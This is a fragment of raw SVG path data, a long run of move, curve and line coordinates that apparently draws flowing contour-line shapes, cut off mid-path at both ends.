1870.23 565.94 Z M 1880.35 541.023 C 1881.52 550.633 1877.67 558.668 1869.2 564.243 C 1868.02 565.114 1866.68 565.733 1865.26 566.062 C 1863.84 566.391 1862.37 566.425 1860.94 566.16 C 1859.57 565.774 1858.29 565.11 1857.17 564.207 C 1856.06 563.305 1855.14 562.182 1854.46 560.906 C 1848.69 551.232 1852.19 532.91 1857.38 526.955 C 1858.69 525.681 1860.22 524.67 1861.9 523.975 C 1862.73 523.56 1863.59 523.142 1864.37 522.667 L 1864.34 522.757 L 1864.36 522.757 C 1868.63 523.566 1872.52 525.797 1875.42 529.102 C 1878.31 532.408 1880.05 536.6 1880.37 541.023 L 1880.35 541.023 Z M 1661.27 518.242 C 1669.92 517.303 1678.65 515.844 1687.08 514.426 C 1694.03 513.249 1701.23 512.05 1708.32 511.148 C 1736.01 507.631 1755.21 497.26 1768.73 478.556 C 1780.04 462.887 1795.21 453.355 1812.6 450.979 C 1826.54 449.061 1841.65 447.622 1858.79 446.543 C 1871.64 445.724 1884.74 445.184 1897.4 444.667 C 1906.16 444.305 1915.21 443.925 1924.11 443.468 C 1942.52 442.507 1951.65 433.294 1951.25 416.049 C 1950.88 399.823 1949.36 383.397 1947.89 367.49 C 1947.59 364.33 1947.3 361.16 1947.01 357.978 C 1944.82 333.579 1937.36 313.914 1924.21 297.829 C 1915.46 286.599 1903.34 278.61 1889.71 275.087 C 1882.61 273.348 1875.23 272.329 1868.11 271.33 C 1861.69 270.431 1855.05 269.511 1848.67 268.073 C 1832.04 264.336 1815.23 260.039 1798.97 255.883 L 1798.95 255.883 C 1792.02 254.103 1785.09 252.345 1778.16 250.607 L 1777.69 252.546 C 1784.62 254.284 1791.55 256.063 1798.48 257.821 C 1814.76 261.978 1831.59 266.274 1848.24 270.029 C 1854.7 271.49 1861.37 272.409 1867.83 273.308 C 1875.02 274.179 1882.17 275.419 1889.24 277.023 C 1902.46 280.446 1914.2 288.203 1922.68 299.104 C 1935.58 314.873 1942.88 334.195 1945.03 358.154 C 1945.33 361.333 1945.62 364.51 1945.91 367.686 C 1947.38 383.555 1948.91 399.961 1949.28 416.107 C 1949.65 432.293 1941.37 440.586 1924 441.485 C 1915.09 441.947 1906.05 442.325 1897.3 442.684 C 1884.64 443.204 1871.53 443.764 1858.65 444.565 C 1841.45 445.642 1826.3 447.081 1812.33 448.999 C 1794.41 451.459 1778.77 461.269 1767.15 477.375 C 1753.78 495.859 1735.56 505.671 1708.07 509.17 C 1700.92 510.067 1693.72 511.288 1686.76 512.447 C 1678.34 513.866 1669.65 515.305 1661.06 516.244 C 1648.87 517.764 1636.51 516.558 1624.82 512.709 C 1606.78 506.454 1593.51 497.9 1584.27 486.551 C 1575.74 476.04 1571.16 462.889 1569.46 443.925 C 1567.41 422.207 1563.36 400.736 1557.34 379.8 C 1555.65 372.701 1554.9 365.402 1555.11 358.098 C 1555.05 351.362 1557.28 342.751 1568.2 340.092 C 1577.08 337.754 1586.11 336.058 1595.23 335.016 C 1623.23 332.278 1642.18 324.425 1656.68 309.557 C 1677.71 287.956 1704.15 271.789 1742.35 257.122 C 1753.51 253.131 1765.37 251.611 1777.14 252.666 L 1777.26 250.667 C 1765.21 249.573 1753.08 251.134 1741.67 255.243 C 1703.17 270.009 1676.54 286.335 1655.29 308.137 C 1641.12 322.644 1622.55 330.318 1595.03 333.017 C 1585.84 334.091 1576.72 335.806 1567.75 338.151 C 1558.24 340.469 1553.08 347.563 1553.15 358.114 C 1552.95 365.6 1553.73 373.08 1555.47 380.355 C 1561.45 401.173 1565.49 422.524 1567.52 444.121 C 1569.26 463.505 1573.98 476.993 1582.78 487.844 C 1592.25 499.494 1605.8 508.249 1624.21 514.601 C 1632.71 517.475 1641.62 518.906 1650.57 518.838 C 1654.15 518.837 1657.73 518.64 1661.29 518.248 L 1661.27 518.242 Z M 1649.45 498.859 C 1663.76 498.519 1677.85 495.322 1692.21 491.765 C 1711.25 487.069 1732.82 479.975 1748.48 462.969 C 1763.37 446.805 1783.25 438.31 1811.06 436.212 C 1822.45 435.355 1834.03 434.653 1845.25 433.974 C 1849.26 433.734 1853.29 433.474 1857.3 433.234 C 1873.31 432.146 1889.03 428.379 1903.84 422.084 C 1909.86 419.747 1915.22 415.917 1919.44 410.939 C 1923.65 405.962 1926.59 399.992 1927.99 393.568 C 1932.31 375.52 1932.03 356.639 1927.16 338.735 C 1919.55 308.6 1899.47 289.896 1869.12 284.621 C 1846.61 280.706 1824.31 274.669 1802.72 268.834 L 1802.68 268.874 C 1796.48 267.194 1790.26 265.529 1784.03 263.878 L 1783.54 265.817 C 1789.77 267.455 1795.98 269.12 1802.19 270.812 C 1823.84 276.667 1846.18 282.72 1868.77 286.639 C 1898.73 291.834 1917.73 309.559 1925.24 339.274 C 1930.02 356.852 1930.31 375.388 1926.06 393.109 C 1924.73 399.222 1921.93 404.902 1917.92 409.639 C 1913.91 414.375 1908.8 418.02 1903.07 420.245 C 1888.45 426.454 1872.94 430.173 1857.14 431.254 C 1853.13 431.516 1849.1 431.754 1845.09 431.994 C 1833.87 432.673 1822.27 433.372 1810.88 434.234 C 1782.56 436.35 1762.27 445.062 1747.03 461.61 C 1731.72 478.234 1710.49 485.208 1691.74 489.844 C 1677.48 493.361 1663.5 496.559 1649.39 496.878 C 1635.21 497.466 1621.22 493.374 1609.49 485.208 C 1596.09 475.776 1588.85 463.467 1587.36 447.58 C 1585.87 431.694 1584.62 417.426 1584.48 402.878 C 1584.21 373.863 1591.8 368.208 1615.32 358.336 C 1618.28 357.097 1621.27 355.918 1624.25 354.719 C 1636.13 349.965 1648.44 345.067 1658.79 336.776 C 1666.86 330.441 1674.49 323.537 1681.62 316.114 C 1706.57 289.556 1730.27 273.91 1756.24 266.856 C 1762.21 265.588 1768.33 265.205 1774.4 265.717 C 1777.26 265.816 1780.22 265.916 1783.09 265.837 L 1783.03 263.838 C 1780.22 263.918 1777.3 263.818 1774.46 263.718 C 1768.2 263.2 1761.89 263.604 1755.73 264.917 C 1729.41 272.069 1705.42 287.898 1680.22 314.715 C 1673.16 322.071 1665.6 328.909 1657.59 335.178 C 1647.46 343.291 1635.3 348.147 1623.54 352.823 C 1620.55 354.022 1617.56 355.221 1614.58 356.46 C 1601.88 361.793 1594.05 365.932 1589.16 372.464 C 1584.32 378.939 1582.41 387.751 1582.54 402.878 C 1582.68 417.486 1583.93 431.836 1585.42 447.742 C 1586.97 464.268 1594.48 477.037 1608.4 486.827 C 1619.93 494.874 1633.62 499.082 1647.59 498.877 C 1648.22 498.885 1648.85 498.867 1649.47 498.867 L 1649.45 498.859 Z M 1493.75 491.679 C 1496.75 488.709 1498.97 485.018 1500.22 480.945 C 1501.46 476.871 1501.69 472.544 1500.87 468.359 C 1500.1 463.764 1498.21 459.442 1495.37 455.787 C 1492.54 452.132 1488.85 449.261 1484.65 447.436 L 1483.89 449.275 L 1483.89 449.315 C 1487.79 451.009 1491.21 453.675 1493.84 457.068 C 1496.48 460.462 1498.23 464.475 1498.96 468.74 C 1499.74 472.596 1499.55 476.591 1498.4 480.352 C 1497.26 484.112 1495.2 487.515 1492.42 490.242 C 1487.1 495.378 1484.06 495.658 1478.25 491.581 C 1468.06 484.407 1464.61 474.456 1467.72 461.127 C 1469.54 453.333 1474.14 449.936 1483.59 449.377 L 1483.48 447.378 C 1473.12 447.978 1467.84 451.955 1465.82 460.647 C 1462.52 474.875 1466.21 485.526 1477.13 493.2 C 1479.37 495.042 1482.1 496.15 1484.96 496.377 C 1487.82 496.379 1490.5 494.844 1493.77 491.687 L 1493.75 491.679 Z M 1647.42 474.094 C 1673.93 474.094 1698 463.862 1718.96 443.7 C 1734.34 428.892 1752.62 421.858 1776.52 421.536 C 1781.41 421.478 1786.42 421.836 1791.25 422.198 C 1795.31 422.498 1799.49 422.797 1803.64 422.855 C 1820.73 423.077 1838.4 423.317 1855.97 420.04 C 1889.61 413.745 1909.75 395.958 1912.64 369.92 C 1914.93 349.38 1910.25 332.314 1898.38 317.764 C 1887.59 304.576 1872.76 299.44 1859.67 296.163 C 1841.61 291.627 1823.53 287.137 1805.44 282.694 L 1805.54 282.674 L 1782.68 277.019 L 1782.21 278.957 L 1805.07 284.613 C 1823.15 289.069 1841.23 293.552 1859.3 298.061 C 1872.08 301.258 1886.56 306.254 1896.97 319.001 C 1908.49 333.109 1913.02 349.677 1910.78 369.66 C 1908.79 387.405 1897.63 410.206 1855.7 418.039 C 1838.32 421.297 1820.73 421.057 1803.74 420.837 C 1799.65 420.795 1795.48 420.495 1791.45 420.196 C 1786.56 419.838 1781.51 419.476 1776.54 419.538 C 1752.45 419.858 1733.19 427.272 1717.66 442.239 C 1697.07 462.042 1673.45 472.094 1647.44 472.094 L 1647.32 472.094 C 1625.17 472.074 1610.81 457.844 1610.81 435.864 C 1610.79 417.2 1615.23 403.951 1624.74 394.2 C 1632.43 386.152 1641.24 379.31 1650.88 373.897 C 1669.77 363.624 1685.44 349.036 1698.85 329.275 C 1711.02 311.308 1724.8 297.879 1740.96 288.229 C 1752.84 281.136 1765.78 278.218 1781.65 279.017 L 1781.74 277.019 C 1765.46 276.18 1752.19 279.199 1739.96 286.511 C 1723.54 296.303 1709.57 309.931 1697.22 328.134 C 1684 347.639 1668.54 362.027 1649.94 372.116 C 1640.11 377.612 1631.14 384.576 1623.33 392.779 C 1613.41 402.93 1608.83 416.619 1608.83 435.862 C 1608.85 459.061 1623.95 474.068 1647.3 474.09 L 1647.42 474.094 Z M 2056.65 442.465 C 2062.7 437.711 2068.17 432.245 2072.96 426.18 C 2082.39 414.41 2094.19 398.482 2101.86 379.76 C 2114.09 349.925 2130.27 325.464 2151.31 304.961 C 2165.58 291.073 2178.18 275.227 2189.67 260.181 C 2205.97 238.837 2226.81 215.517 2257.73 204.247 C 2281 195.776 2301.64 197.692 2319.1 209.984 C 2323.83 213.524 2328.27 217.453 2332.37 221.734 C 2334.05 223.392 2335.73 225.049 2337.44 226.648 C 2350.43 238.837 2362.21 247.67 2377.55 251.067 C 2392.35 254.362 2406.99 251.667 2420.59 248.269 C 2437.63 244.013 2448.43 237.039 2455.61 225.689 L 2460.14 218.553 C 2467.75 206.563 2475.64 194.155 2482.64 181.504 C 2487.36 173.104 2490.06 163.68 2490.51 154.007 C 2491.02 143.217 2488.3 132.346 2481.94 119.816 C 2471.81 99.6569 2466.22 77.4393 2465.58 54.7895 C 2465.15 42.3421 2465.74 29.6508 2466.32 17.3613 C 2466.54 12.7272 2466.77 8.10912 2466.93 3.47305 C 2466.95 3.17331 2467.55 2.53385 2467.95 2.11421 C 2468.27 1.79662 2468.57 1.45748 2468.84 1.09907 L 2467.56 0.099915 L 2467.19 0.099915 C 2467.01 0.319729 2466.81 0.539542 2466.6 0.761354 C 2465.77 1.4267 2465.21 2.38015 2465.03 3.43908 C 2464.86 8.05317 2464.64 12.6912 2464.43 17.3073 C 2463.84 29.6349 2463.23 42.386 2463.68 54.8934 C 2464.33 77.8413 2469.99 100.351 2480.26 120.778 C 2486.46 132.967 2489.1 143.518 2488.61 153.949 C 2488.16 163.303 2485.55 172.414 2481 180.547 C 2474.04 193.136 2466.17 205.526 2458.56 217.498 L 2454.03 224.631 C 2447.14 235.524 2436.71 242.217 2420.18 246.353 C 2404.72 250.21 2391.65 252.17 2378.03 249.151 C 2363.12 245.851 2351.57 237.201 2338.81 225.211 C 2337.11 223.612 2335.44 221.954 2333.78 220.315 C 2329.6 215.958 2325.08 211.962 2320.26 208.365 C 2302.25 195.696 2281.02 193.678 2257.13 202.39 C 2225.72 213.841 2204.66 237.419 2188.18 258.982 C 2176.74 273.97 2164.19 289.756 2150.02 303.545 C 2128.79 324.247 2112.47 348.928 2100.12 379.022 C 2092.53 397.507 2080.84 413.271 2071.51 424.942 C 2066.82 430.881 2061.46 436.234 2055.54 440.89 C 2047.42 447.185 2038.77 449.842 2030.53 448.641 C 2022.1 447.382 2014.25 442.027 2007.81 433.135 C 1996.89 418.027 1991.06 400.302 1986.82 384.955 C 1984.29 375.823 1982.1 366.411 1979.97 357.321 C 1976.88 344.172 1973.71 330.564 1969.46 317.513 C 1961.38 292.734 1946.05 271.072 1923.88 253.127 C 1914.39 245.302 1902.43 241.286 1890.24 241.837 C 1888.75 241.877 1887.27 241.857 1885.78 241.837 C 1884.12 241.795 1882.39 241.775 1880.69 241.857 C 1855.73 243.135 1830.74 239.936 1806.86 232.405 C 1787.21 226.11 1770.99 224.05 1755.84 225.91 C 1743.36 227.542 1731.03 230.235 1718.99 233.962 C 1699.93 239.737 1680.38 239.479 1661.99 238.737 C 1642.42 237.938 1628.64 225.691 1624.14 205.128 C 1622.18 196.236 1620.99 186.983 1619.81 178.051 C 1619.26 173.894 1618.74 169.718 1618.11 165.582 C 1615.6 148.736 1610.26 135.147 1601.77 123.997 L 1600.62 122.498 C 1597.35 118.202 1593.96 113.765 1590.77 109.329 C 1579.29 93.3228 1579.32 77.3963 1590.89 60.6505 C 1594.32 55.6948 1598.23 50.9188 1602.01 46.3047 C 1605.61 41.8865 1609.35 37.3303 1612.67 32.5944 C 1620.09 22.0433 1622.61 9.69577 1623.96 0.083929 L 1621.99 0.083929 C 1620.66 9.436 1618.17 21.3439 1611.09 31.4373 C 1607.8 36.1134 1604.08 40.6495 1600.5 45.0258 C 1596.7 49.6819 1592.75 54.4778 1589.29 59.5135 C 1577.33 76.7969 1577.31 93.9643 1589.19 110.51 C 1592.4 114.986 1595.79 119.423 1599.05 123.719 L 1600.21 125.218 C 1608.48 136.089 1613.71 149.397 1616.16 165.883 C 1616.78 170.02 1617.31 174.154 1617.86 178.311 C 1619.03 187.285 1620.25 196.555 1622.2 205.55 C 1626.84 226.752 1641.66 239.9 1661.87 240.72 C 1680.42 241.477 1700.17 241.719 1719.5 235.864 C 1731.44 232.167 1743.65 229.493 1756.02 227.871 C 1770.87 226.052 1786.84 228.091 1806.22 234.285 C 1830.32 241.882 1855.54 245.108 1880.74 243.817 C 1882.38 243.759 1884.06 243.777 1885.71 243.797 C 1887.23 243.837 1888.74 243.859 1890.27 243.797 C 1901.98 243.294 1913.48 247.157 1922.61 254.668 C 1944.49 272.373 1959.6 293.737 1967.54 318.134 C 1971.75 331.103 1974.92 344.672 1978 357.781 C 1980.13 366.893 1982.32 376.325 1984.86 385.497 C 1989.17 401.026 1995.06 418.949 2006.17 434.318 C 2012.92 443.65 2021.24 449.283 2030.19 450.602 C 2031.57 450.802 2032.97 450.902 2034.37 450.901 C 2042.51 450.667 2050.34 447.701 2056.65 442.465 L 2056.65 442.465 Z M 1082.85 421.712 C 1119.6 409.862 1142.36 386.06 1150.46 350.972 C 1152.84 340.601 1148.87 332.208 1139.58 327.912 C 1136.62 326.659 1133.54 325.715 1130.4 325.094 C 1129.03 324.774 1127.64 324.455 1126.27 324.075 L 1125.76 325.993 C 1127.15 326.371 1128.56 326.693 1129.97 327.033 C 1132.98 327.629 1135.93 328.525 1138.77 329.71 L 1138.77 329.752 C 1147.26 333.689 1150.75 341.061 1148.56 350.535 C 1140.63 384.884 1118.33 408.204 1082.26 419.836 C 1074.67 422.264 1066.6 422.649 1058.82 420.951 C 1051.04 419.253 1043.83 415.531 1037.88 410.146 C 1030.32 403.61 1029.2 390.563 1035.14 378.391 C 1044.84 358.47 1061.46 344.162 1085.92 334.688 C 1097.62 330.154 1110.05 328.315 1122.06 326.555 L 1125.41 326.055 L 1125.13 324.079 L 1121.79 324.579 C 1109.67 326.355 1097.15 328.194 1085.23 332.812 C 1060.3 342.463 1043.34 357.089 1033.39 377.494 C 1027.07 390.461 1028.38 404.509 1036.62 411.643 C 1045.46 419.518 1056.76 423.905 1068.48 424.012 C 1073.36 424.002 1078.2 423.225 1082.85 421.71 L 1082.85 421.712 Z M 2268.47 422.831 C 2280.5 421.656 2292.16 417.97 2302.74 412.001 C 2308.66 408.528 2313.77 403.771 2317.71 398.064 C 2321.64 392.357 2324.3 385.839 2325.5 378.969 C 2326.58 373.394 2326.44 367.643 2325.08 362.13 C 2323.73 356.618 2321.19 351.482 2317.65 347.096 C 2309.1 336.924 2297.55 332.628 2288.45 330.03 C 2284.94 329.094 2281.38 328.36 2277.78 327.832 C 2276.18 327.565 2274.58 327.286 2272.97 326.993 L 2272.62 328.951 C 2274.22 329.251 2275.85 329.508 2277.47 329.79 C 2280.99 330.313 2284.48 331.027 2287.92 331.928 L 2287.92 331.948 C 2296.75 334.466 2307.94 338.623 2316.16 348.396 C 2319.54 352.539 2321.97 357.407 2323.25 362.638 C 2324.54 367.87 2324.65 373.329 2323.58 378.611 C 2322.42 385.189 2319.88 391.43 2316.11 396.895 C 2312.34 402.36 2307.45 406.917 2301.78 410.244 C 2291.43 416.075 2280.02 419.679 2268.25 420.835 C 2262.14 421.269 2256.06 419.731 2250.85 416.439 C 2245.64 413.148 2241.58 408.268 2239.23 402.491 C 2234.16 388.879 2232.74 374.127 2235.12 359.767 C 2237.88 343.86 2250.94 331.229 2265.49 330.392 C 2267.09 330.24 2268.67 329.932 2270.21 329.473 C 2270.9 329.293 2271.58 329.111 2272.27 328.953 L 2271.85 326.995 C 2271.13 327.152 2270.43 327.334 2269.72 327.534 C 2268.31 327.968 2266.86 328.256 2265.4 328.391 C 2249.96 329.291 2236.12 342.641 2233.21 359.425 C 2230.75 374.141 2232.21 389.259 2237.41 403.208 C 2239.7 408.96 2243.59 413.901 2248.6 417.418 C 2253.6 420.934 2259.51 422.872 2265.59 422.991 C 2266.55 422.987 2267.52 422.933 2268.47 422.829 L 2268.47 422.831 Z M 2058.28 413.211 C 2072.1 402.591 2083.02 388.528 2090 372.366 C 2102.45 343.89 2120.35 318.712 2144.72 295.391 C 2155.32 284.904 2164.51 273.022 2172.04 260.059 C 2185.4 237.938 2200.06 220.813 2216.89 207.666 C 2236.14 192.617 2253.72 183.486 2272.23 178.928 C 2284.09 175.719 2295.67 171.556 2306.89 166.481 C 2316.89 162.224 2322.45 153.849 2323 142.261 C 2323.25 136.886 2323.68 131.431 2324.09 126.135 L 2324.44 121.739 C 2324.45 120.14 2324.88 118.572 2325.68 117.201 C 2326.49 115.829 2327.64 114.705 2329.02 113.945 C 2330.17 113.493 2331.43 113.383 2332.64 113.626 C 2333.85 113.87 2334.97 114.458 2335.87 115.322 C 2342.67 121.097 2348.8 127.655 2354.13 134.866 C 2360.94 143.736 2363.46 154.729 2365.89 165.38 L 2366.54 168.157 C 2370.77 186.422 2381.49 197.233 2397.52 199.451 C 2414.05 201.727 2427.52 198.689 2438.65 190.119 C 2461.9 172.232 2469.37 150.111 2460.86 124.315 C 2455 106.108 2451.66 87.1537 2450.94 68.0023 C 2450.2 52.3736 2450.41 36.4471 2450.63 21.0202 C 2450.69 15.6647 2450.77 10.2893 2450.8 4.93581 C 2450.97 4.02708 2451.35 3.17453 2451.92 2.45592 C 2452.23 1.95634 2452.55 1.45676 2452.8 0.957188 L 2452.8 0.939203 L 2451.08 0.039966 L 2451.04 0.039966 C 2450.81 0.48653 2450.55 0.920114 2450.27 1.33886 C 2449.47 2.35041 2448.96 3.57894 2448.83 4.87586 C 2448.8 10.2313 2448.73 15.6068 2448.65 20.9622 C 2448.43 36.4091 2448.22 52.3736 2448.96 68.0603 C 2449.69 87.3958 2453.06 106.533 2458.98 124.912 C 2467.32 150.129 2460.27 170.933 2437.46 188.478 C 2426.73 196.711 2413.76 199.649 2397.75 197.431 C 2382.39 195.312 2372.51 185.281 2368.42 167.656 L 2367.77 164.878 C 2365.29 154.027 2362.72 142.797 2355.64 133.583 C 2350.21 126.257 2343.98 119.593 2337.07 113.72 C 2335.89 112.63 2334.43 111.897 2332.87 111.605 C 2331.3 111.312 2329.69 111.47 2328.2 112.061 C 2326.5 112.964 2325.06 114.321 2324.05 115.989 C 2323.04 117.656 2322.48 119.573 2322.45 121.535 L 2322.12 125.931 C 2321.71 131.245 2321.27 136.722 2321.02 142.137 C 2320.51 152.908 2315.37 160.682 2306.11 164.616 C 2294.99 169.655 2283.5 173.784 2271.74 176.966 C 2252.98 181.584 2235.15 190.834 2215.68 206.041 C 2198.67 219.33 2183.84 236.635 2170.36 258.956 C 2162.91 271.769 2153.83 283.514 2143.35 293.885 C 2118.79 317.405 2100.75 342.783 2088.18 371.521 C 2081.33 387.37 2070.62 401.164 2057.07 411.587 C 2050.1 416.942 2042.82 419.258 2035.99 418.261 C 2032.66 417.688 2029.47 416.435 2026.62 414.578 C 2023.77 412.721 2021.31 410.297 2019.4 407.45 C 2007.48 391.144 2001.47 372.2 1996.77 354.154 C 1996.15 351.796 1995.54 349.44 1994.93 347.06 C 1991.06 332.012 1987.07 316.468 1980.98 302.04 C 1974.72 287.23 1965.23 273.702 1956.83 262.172 C 1950.99 254.521 1944.67 247.265 1937.91 240.45 C 1935.19 237.592 1932.47 234.735 1929.83 231.817 C 1916.56 217.21 1898.48 212.654 1877.56 218.629 C 1850.75 226.302 1825.58 220.867 1802.39 213.873 C 1787.64 209.416 1772.35 204.802 1756.5 206.759 C 1746.73 208.147 1737.04 210.102 1727.48 212.614 C 1724.64 213.313 1721.79 213.99 1718.95 214.652 C 1699.91 219.066 1684.45 218.828 1670.3 213.873 C 1651.49 207.298 1641.39 193.532 1640.26 172.949 C 1638.68 143.992 1632.75 122.992 1621.01 104.827 C 1612.47 91.6582 1612.9 78.4694 1622.26 65.6603 C 1626.66 59.6234 1631.11 53.071 1636.25 45.0558 C 1645.14 31.2275 1646.33 15.383 1647.44 0.033971 L 1645.49 0.033971 C 1644.39 15.0832 1643.2 30.608 1634.63 43.9587 C 1629.52 51.9299 1625.1 58.4444 1620.71 64.4613 C 1610.95 77.83 1610.5 92.1778 1619.38 105.926 C 1630.91 123.791 1636.76 144.493 1638.32 173.069 C 1639.5 194.551 1650.07 208.899 1669.69 215.773 C 1684.21 220.829 1700.01 221.106 1719.42 216.612 C 1722.26 215.954 1725.11 215.275 1727.97 214.574 C 1737.46 212.093 1747.08 210.152 1756.78 208.759 C 1772.24 206.861 1787.31 211.417 1801.88 215.811 C 1825.35 222.885 1850.85 228.36 1878.13 220.567 C 1898.28 214.792 1915.68 219.148 1928.44 233.176 C 1931.08 236.094 1933.82 238.951 1936.54 241.831 C 1943.25 248.578 1949.52 255.767 1955.31 263.353 C 1963.64 274.783 1973.06 288.211 1979.22 302.819 C 1985.25 317.087 1989.24 332.576 1993.08 347.541 C 1993.68 349.921 1994.31 352.297 1994.92 354.655 C 1999.67 372.9 2005.74 392.083 2017.85 408.651 C 2019.92 411.713 2022.56 414.318 2025.64 416.312 C 2028.71 418.307 2032.15 419.649 2035.74 420.259 C 2036.87 420.421 2038.02 420.502 2039.16 420.501 C 2046.14 420.271 2052.86 417.709 2058.28 413.209 L 2058.28 413.211 Z M 688.952 404.647 C 705.939 396.654 718.443 383.445 730.537 370.656 C 733.784 367.218 737.15 363.662 740.555 360.264 C 741.367 359.638 742.015 358.815 742.438 357.87 C 742.862 356.924 743.05 355.886 742.984 354.849 C 742.67 353.15 741.259 351.712 738.756 350.593 C 736.388 349.514 733.923 348.554 731.557 347.635 C 728.602 346.496 725.547 345.297 722.67 343.898 C 702.678 334.111 684.371 321.079 668.463 305.309 C 657.915 295.02 643.336 282.528 624.061 277.175 C 617.72 275.416 611.164 274.157 604.826 272.918 C 601.928 272.36 599.031 271.781 596.135 271.18 L 595.744 273.138 C 598.64 273.758 601.556 274.317 604.472 274.877 C 610.775 276.096 617.29 277.357 623.552 279.095 C 642.417 284.331 656.741 296.62 667.113 306.752 C 683.169 322.673 701.648 335.828 721.829 345.707 C 724.764 347.126 727.856 348.344 730.85 349.504 C 733.198 350.423 735.625 351.384 737.952 352.421 L 737.991 352.441 C 739.263 353.021 740.829 353.98 741.063 355.239 C 741.298 356.498 740.185 357.896 739.206 358.876 C 735.782 362.291 732.414 365.848 729.146 369.305 C 717.191 381.954 704.802 395.023 688.15 402.876 C 664.745 413.905 640.575 406.012 630.655 384.11 C 628.816 380.054 627.033 375.997 625.233 371.92 C 623.139 367.165 621.045 362.409 618.872 357.675 C 613.062 345.005 604.705 333.835 596.622 323.004 C 594.763 320.506 592.904 318.028 591.065 315.51 C 584.632 306.309 579.006 296.546 574.254 286.335 C 573.562 285.218 573.138 283.951 573.015 282.635 C 572.893 281.32 573.076 279.993 573.55 278.764 C 574.624 276.683 577.09 275.264 580.712 274.707 C 584.039 274.185 587.464 273.888 590.771 273.608 C 592.278 273.466 593.806 273.346 595.331 273.188 L 595.135 271.19 C 593.628 271.348 592.104 271.49 590.595 271.61 C 587.25 271.909 583.787 272.209 580.401 272.729 C 576.155 273.39 573.18 275.167 571.808 277.846 C 571.186 279.356 570.926 280.996 571.048 282.629 C 571.171 284.263 571.673 285.843 572.513 287.238 C 577.318 297.553 583.002 307.415 589.499 316.713 C 591.321 319.231 593.2 321.727 595.057 324.227 C 603.08 334.958 611.38 346.068 617.092 358.538 C 619.244 363.256 621.338 367.99 623.432 372.746 C 625.213 376.802 627.013 380.881 628.855 384.935 C 632.123 392.444 637.482 398.806 644.263 403.229 C 651.044 407.653 658.95 409.943 666.996 409.814 C 674.594 409.734 682.086 407.971 688.952 404.647 L 688.952 404.647 Z M 1872.58 397.353 C 1878.64 393.812 1883.79 388.85 1887.6 382.878 C 1891.42 376.906 1893.79 370.093 1894.52 363.002 C 1895.46 355.952 1894.76 348.775 1892.5 342.046 C 1890.23 335.318 1886.45 329.225 1881.47 324.255 C 1871.55 314.723 1858.94 310.686 1847.93 307.989 C 1832.97 304.332 1817.71 300.853 1802.95 297.516 L 1802.97 297.476 C 1796.67 296.057 1790.37 294.625 1784.07 293.179 L 1783.64 295.138 C 1789.94 296.576 1796.24 298.009 1802.54 299.434 C 1817.28 302.771 1832.54 306.228 1847.47 309.885 C 1858.24 312.523 1870.55 316.46 1880.14 325.672 C 1884.9 330.427 1888.5 336.254 1890.66 342.688 C 1892.83 349.121 1893.48 355.981 1892.58 362.72 C 1891.89 369.5 1889.62 376.013 1885.98 381.724 C 1882.33 387.436 1877.42 392.182 1871.62 395.572 C 1858.06 403.386 1843.44 406.703 1824.27 406.265 C 1793.48 405.901 1763.41 396.765 1737.43 379.888 C 1722.93 370.434 1717.91 357.245 1722.49 340.699 C 1729.22 316.32 1744.28 301.294 1767.22 295.997 C 1770.77 295.345 1774.38 295.085 1777.98 295.22 C 1779.72 295.22 1781.44 295.22 1783.17 295.14 L 1783.09 293.141 C 1781.41 293.221 1779.7 293.221 1778 293.221 C 1774.24 293.063 1770.48 293.338 1766.79 294.041 C 1743.11 299.516 1727.55 315.023 1720.6 340.161 C 1715.75 357.645 1721.07 371.595 1736.38 381.584 C 1762.65 398.667 1793.08 407.914 1824.22 408.284 C 1825.32 408.324 1826.4 408.324 1827.47 408.324 C 1845.46 408.322 1859.47 404.905 1872.58 397.353 L 1872.58 397.353 Z M -14.0159 402.199 C -2.2156 401.719 9.99566 401.242 20.7001 395.365 C 26.4526 391.943 31.8719 387.969 36.884 383.495 C 39.1149 381.614 41.4221 379.698 43.7333 377.899 C 67.2341 359.675 83.3808 342.31 94.5529 323.224 C 104.298 306.558 115.024 286.455 120.561 263.556 C 123.711 250.547 128.058 233.462 133.831 216.696 C 138.586 202.846 149.897 195.694 164.907 197.033 C 186.139 198.951 201.932 210.042 211.832 229.985 C 217.959 242.334 219.503 256.101 221.012 269.431 L 221.245 271.49 C 222.732 284.579 226.235 293.791 232.576 301.364 C 241.03 311.436 252.969 316.312 267.115 315.452 C 281.147 314.611 293.534 307.417 302.947 294.628 C 315.816 276.932 330.353 260.568 346.352 245.772 C 365.393 228.284 378.798 207.004 388.347 190.418 C 399.287 171.435 412.533 149.733 431.4 132.608 C 446.018 119.339 460.813 116.082 476.644 122.634 C 499.244 131.898 520.373 144.532 539.345 160.122 C 548.288 167.556 556.685 175.969 564.806 184.122 C 571.83 191.174 579.112 198.468 586.744 205.124 C 599.129 215.915 609.698 222.909 620.011 227.145 C 650.362 239.615 677.526 251.285 702.653 267.831 C 723.551 281.619 746.097 282.598 769.637 270.768 C 792.336 259.111 812.595 243.052 829.284 223.488 C 839.852 211.359 843.003 197.111 838.363 182.303 L 837.817 180.543 C 835.067 170.776 831.512 161.264 827.19 152.109 C 818.088 134.224 808.363 112.642 804.977 88.423 C 802.944 73.8154 806.134 63.3443 814.703 56.4281 C 818.441 53.4307 822.472 50.655 826.386 47.9753 C 831.455 44.6469 836.322 41.0101 840.963 37.0845 C 850.082 29.0294 858.949 20.3587 867.501 11.9838 C 871.18 8.3689 874.84 4.76995 878.558 1.21297 L 878.599 1.21297 L 877.523 0.055953 L 876.953 0.055953 C 873.335 3.533 869.752 7.05002 866.171 10.5451 C 857.64 18.898 848.815 27.5506 839.713 35.5638 C 835.126 39.4379 830.316 43.028 825.31 46.3147 C 821.357 49.0104 817.286 51.8101 813.509 54.8675 C 804.333 62.2612 800.928 73.3318 803.059 88.6988 C 806.482 113.216 816.308 134.98 825.466 153.024 C 829.742 162.076 833.256 171.481 835.973 181.14 L 836.523 182.901 C 840.945 196.989 837.932 210.555 827.856 222.148 C 811.337 241.519 791.283 257.421 768.813 268.966 C 745.937 280.458 724.038 279.517 703.745 266.15 C 678.479 249.502 651.221 237.794 620.771 225.285 C 610.675 221.128 600.284 214.234 588.053 203.583 C 580.479 196.989 573.217 189.715 566.213 182.679 C 558.073 174.508 549.638 166.033 540.617 158.561 C 521.499 142.834 500.196 130.099 477.407 120.774 C 460.813 113.899 445.353 117.275 430.128 131.105 C 411.048 148.43 397.7 170.272 386.684 189.395 C 377.195 205.861 363.905 226.981 345.06 244.289 C 328.977 259.187 314.354 275.651 301.401 293.447 C 292.34 305.757 280.462 312.669 267.017 313.488 C 253.495 314.307 242.127 309.673 234.082 300.099 C 228.016 292.848 224.652 283.953 223.221 271.284 L 